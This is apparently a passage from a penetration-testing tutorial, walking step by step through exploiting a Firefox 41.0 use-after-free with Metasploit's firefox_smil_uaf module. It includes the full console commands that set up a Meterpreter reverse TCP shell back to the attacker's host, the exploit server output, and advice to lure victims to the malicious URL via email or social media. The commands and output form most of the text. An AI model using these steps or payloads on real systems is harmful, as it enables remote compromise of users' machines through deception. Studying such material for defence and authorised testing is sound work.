 [*] 192.168.216.150 - os_name = Windows
[*] 192.168.216.150 - language = en-US,en;q=0.5
2. Looking at the output, we can see that the victim is running Firefox version 41.0.
With this information, we can see that there is an exploit we can use on Firefox
nsSMILTimeContainer::NotifyTimeChange() with the RCE exploit module.
3. To exploit the target using this module, we first need to set the IP address and
port of the host we will be serving the exploit on and the URI to use, then set the
payload we want to execute on the target, and since we are using a reverse shell,
we also need to specify the listening host IP address:
msf auxiliary(gather/browser_info) > use
exploit/windows/browser/firefox_smil_uaf
msf exploit(windows/browser/firefox_smil_uaf) > set SRVHOST
192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(windows/browser/firefox_smil_uaf) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/firefox_smil_uaf) > set URIPATH /
URIPATH => /
msf exploit(windows/browser/firefox_smil_uaf) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/firefox_smil_uaf) > set LHOST
192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/browser/firefox_smil_uaf) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(windows/browser/firefox_smil_uaf) > [*] Using URL:
http://192.168.216.5:80/
[*] Server started.
Now that we have everything set up, we will need the victim to browse to our
site—this can be achieved using several means, email, social media, and so on
4. When the victim accesses the URL, we should successfully exploit the use-after-
free vulnerability and get a new session running in the context of the user that
accesses the URL.